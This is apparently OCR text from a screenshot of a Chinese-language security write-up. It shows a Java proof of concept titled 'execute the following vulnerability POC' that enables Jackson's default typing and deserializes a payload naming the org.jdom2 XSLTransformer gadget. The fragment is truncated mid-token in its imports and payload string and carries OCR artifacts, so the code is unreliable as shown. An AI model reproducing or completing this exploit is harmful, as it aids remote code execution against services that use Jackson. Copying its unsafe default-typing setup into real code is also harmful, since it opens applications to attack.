
执行如下漏洞POC：
package com.jacksonTest;
import com.fasterxml.jackson.databind.Ob
import java.io.IOException;
public class Poc {
public static void main(String[] args) {
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
String payload = “[\”org.jdom2.transform.XSLTran
try {
mapper.readValue(payload, Object.class);
} catch (IOException e) {